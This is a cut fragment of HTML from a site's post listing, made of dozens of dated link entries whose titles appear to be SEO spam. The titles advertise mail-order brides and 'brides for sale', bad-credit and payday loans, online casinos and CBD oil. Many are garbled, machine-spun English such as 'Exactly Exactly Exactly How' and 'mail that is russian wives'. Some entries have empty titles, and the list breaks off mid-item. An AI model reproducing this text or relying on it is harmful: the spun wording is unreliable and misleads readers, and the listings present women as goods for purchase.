                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cross-border-marriages-in-sweden-19/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">Cross-Border Marriages In Sweden</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/that-is-certainly-purchase-asian-wife-exact-the-3/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">That is certainly purchase Asian Wife exact the minute we knew I&#8217;d to enhance my entire life</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3499-3/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/precisely-why-are-dutch-brides-therefore-16/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">Precisely why are Dutch Brides therefore beneficial to Marriage?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pastor-john-gray-defends-purchase-of-wifes/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">Pastor John Gray defends purchase of wife’s $ Lamborghini that is 200K vehicle</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/seeking-asian-female-provides-an-in-depth-glance-3/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">&#8216;Seeking Asian Female&#8217; Provides An In Depth Glance At A Fetish</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ever-more-youthful-syrian-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">Ever more youthful Syrian</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-274-3/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/thailand-wives-for-purchase-an-expat-help-guide-to-4/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">Thailand Wives For Purchase – An Expat Help Guide To Dwelling In Bangkok, Thailand</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/handleiding-relationship-and-advice-that-is-dating-8/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Handleiding &#8211; Relationship and advice that is dating should utilize from 35 in just about any other instance distracting actresses.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-917-3/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/russian-mail-order-brides-cost-124/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">russian mail order brides cost</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/after-retiring-from-politics-she-stayed-energetic-9/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">After retiring from politics, she stayed energetic within the Icelandic women’s liberation motion</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-381-3/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3281-3/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/russian-wife-42/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">russian wife</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-lot-more-than-1000-verified-profiles-from-12/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">A lot more than 1000+ Verified profiles from experienced marriage agency for the matchmaking that is perfect 100% satisfaction</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3499-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/swedish-women-value-individual-characteristics-8/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Swedish women value individual characteristics like sincerity, commitment, and share into the neighbor hood much bigger than your earnings</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/building-or-renovating-your-own-house-does-not/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Building or renovating your own house does not need to be a fantasy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-about-the-japanese-women-that-married-the-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Exactly about The Japanese women that married the enemy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/thousands-of-american-guys-brought-kid-brides-to/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Thousands of American guys brought kid brides to the country — ruled appropriate by U.S. Government</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/essays-on-the-peaceful-warrior-tips-and-tricks/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Essays On The Peaceful Warrior Tips and Tricks</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit-loans-these-are-your-5-most-useful-3/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Bad Credit Loans: These Are Your 5 Most Useful Options</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-let-you-know-about-35-thoughtful-valentine-s-9/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">We let you know about 35 thoughtful Valentine&#8217;s Day presents she&#8217;ll love</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/congress-told-80-000-firefighters-and-instructors-14/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Congress told 80,000 firefighters and instructors it could forgive their student education loans. Over ten years later on, a tangle of mismanagement has kept them from getting any such thing.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/companies-brand-new-perk-for-millennials-extra-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Companies&#8217; Brand New Perk for Millennials: Extra Assist Repaying Education Loan Financial Obligation</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-you-need-to-realize-about-tamanu-oil-7/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">All you need to Realize About Tamanu Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-mermaids-from-the-oriental-countries-have-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">The mermaids from the Oriental countries have really regularly earned Western part dudes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/journal-from-ra-online-slot-machine-game-equipment/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">?? Journal From Ra Online Slot machine game equipment SA</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-secret-of-asian-mail-order-brides-being/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">The Secret of Asian Mail Order Brides Being Consequently Desirable</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/revenues-up-profits-down-at-igt-since-merger-26/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Revenues Up, Profits Down at IGT Since Merger</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/latin-women-date-internet-website-is-actually-a/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Latin Women Date internet website is actually a top choice for all guys seeking attention from stunning and marvelous South American women.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/i-m-25-and-i-chatted-to-3-solitary-ladies-in-their/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">I&#8217;m 25, and I chatted to 3 solitary ladies in their 50s by what it is choose to utilize dating apps like Tinder and Bumble. Their experiences surprised me personally</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-length-of-time-does-it-simply-just-take-for/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">The length of time Does It Simply Just Take For Cannabis to go out of The Human Body?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-length-of-time-does-it-take-to-get-an-sba-loan/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">The length of time Does It Take to Get an SBA Loan?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/fighters-stay-preferred-on-nba-championship-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Fighters Stay Preferred on NBA Championship Probabilities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-buzz-on-bad-credit-payday-advances-8/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">The Buzz on Bad Credit Payday Advances</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/effortless-mail-that-is-russian-wives-secrets-an-a-5/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Effortless mail that is russian wives Secrets – An A-Z</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/dating-and-marriage-traditions-in-puerto-rico-10/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Dating And Marriage Traditions In Puerto Rico</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/czech-women-attempt-to-take-regarding-the-8/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Czech Women attempt to Take regarding the Populists</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-exactly-is-a-usda-loan-am-i-qualified-to-7/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">What exactly is a USDA Loan? Am I Qualified To Receive One?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-how-do-i-need-to-begin-dating-dudes/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Exactly   How do I need to begin dating dudes whenever I am mainly enthusiastic about marriage/long-term dating later on?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/brides-for-sale-190/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">brides for sale</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-exactly-exactly-how-young-muslims-identify/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Exactly Exactly Exactly How Young Muslims Identify &#8216;Halal Dating&#8217; On Their Own</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/engaged-and-getting-married-in-a-civil-ceremony-7/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Engaged and getting married in a civil ceremony</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-s-the-optimum-residence-equity-loan-amount-3/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">What&#8217;s the Optimum Residence Equity Loan Amount?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-cancel-your-fha-mortgage-insurance-9/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">How Exactly To Cancel Your FHA Mortgage Insurance Costs (MIP)</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/find-a-bride-52/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">find a bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/new-york-state-receptive-to-online-poker-in-58/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">New York State Receptive to Online Poker in Preliminary Hearing</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/augur-promises-distributed-sports-betting-platform-117/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Augur Promises Distributed Sports Betting Platform</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/paper-liens-and-titles-12/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Paper Liens and Titles</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/book-regarding-ra-on-the-net-slot-machine-game/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">?? Book Regarding Ra On the net Slot machine game appliance SA</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-length-of-time-does-it-just-take-for-cbd-oil-5/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">The length of time Does it  just Take for CBD Oil to exert effort?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/no-hassle-discover-wife-online-products-in-britain-3/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">No-Hassle Discover Wife Online Products In Britain</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-get-high-risk-company-loans-with-bad-credit/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">How to Get High Risk Company Loans with Bad Credit</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/syndication-associated-with-ra-internet-based/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">?? Syndication Associated with Ra Internet based Video slot machine piece of equipment SA</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/lovingfeelcom-holds-a-strong-popularity-if-you-are-4/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Lovingfeelcom holds a strong popularity if you are perhaps one of the most significant relationship sites that are highest in this chronilogical age of on the web courting</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/western-sites-that-are-dating-dating-and-marriage-8/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Western sites that are dating. Dating and marriage site InterFriendship</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/russian-brides-free-31/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">russian brides free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-brilliant-models-in-games-exclusively-for-you/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">The Brilliant Models In Games Exclusively FOR YOU PERSONALLY</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/helpful-information-to-finding-financial-9/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Helpful information to Finding Financial Assistance for Solitary Moms And Dads</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/as-of-late-every-fella-will-probably-to-marry-a-5/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">As of late every fella will probably to marry a lady finished Web</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/magazine-involved-with-ra-on-the-net-video-slot/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">?? Magazine Involved with Ra On the net Video slot machine unit SA</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ernest-hemingway-3/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Ernest Hemingway</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/getting-married-in-a-ceremony-that-is-civil-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Getting married in a ceremony that is civil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/8-techniques-to-boost-your-credit-history/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">8 techniques to boost your credit history</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/estonian-women-are-very-well-balanced-along-with-7/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Estonian women are very well balanced along with tranquil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-insider-secrets-for-hello-world-3427/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">The Insider Secrets for Hello World</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-internet-casino-games-7/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Using&nbsp; internet casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-274-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-to-develop-the-relationship-that-is/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Just how to develop the relationship that is perfect Brazilian Girls</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/in-the-event-that-you-along-with-your-ex-are-10/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">In the event that you along with your ex are trying to get a divorce or separation inside the eu, a number of rules that decide which nation can cope with your divorce</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/detroit-casinos-making-a-comeback-as-city-slowly-24/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Detroit Casinos Making a Comeback as City Slowly Recovers from Recession Smackdown</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rejection-isnv%d1%92t-an-easy-task-to-simply-just-take/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Rejection isnвЂt an easy task to simply just  take , however dishing it out isn’t any cakewalk both.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-917-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/china-relaxes-travel-restrictions-to-macau-58/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">China Relaxes Travel Restrictions To Macau</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-381-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/step-by-step-simple-techniques-in-rosebride-10/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Step by step Simple Techniques In rosebride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3281-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mystery-deepens-over-malaysian-king-s-divorce-as-4/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Mystery deepens over Malaysian king&#8217;s &#8216;divorce&#8217; as Russian model spouse stocks intimate video clip</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/detroit-casinos-making-a-comeback-as-city-slowly-5/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Detroit Casinos Making a Comeback as City Slowly Recovers from Recession Smackdown</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/dating-old-asian-women-can-it-be-worthwhile-or-5/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Dating old Asian Women – can it be Worthwhile or perhaps a Nightmare?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/californians-for-accountable-ipoker-latest-effort-35/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Californians for accountable iPoker Latest Effort to Legalize online Gaming in Golden State</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/financing-with-bad-credit-with-no-guarantor-which-4/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Financing with bad credit with no guarantor, which are the choices?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ways-to-get-the-most-useful-auto-loan-deal-3/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Ways to get the most useful auto loan deal</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/filipino-mail-order-wives-choose-your-future-wife-11/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Filipino Mail Order Wives – Choose Your Future Wife</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/full-spectrum-uk-cbd-oil-600mg/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Full Spectrum UK CBD Oil 600mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/you-might-also-need-to-provide-a-brief-self-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">You might also need to provide a brief self-description telling a couple of terms by what sorts of individual you might be</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-the-results-are-if-we-default-back-at-my/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/19</p>
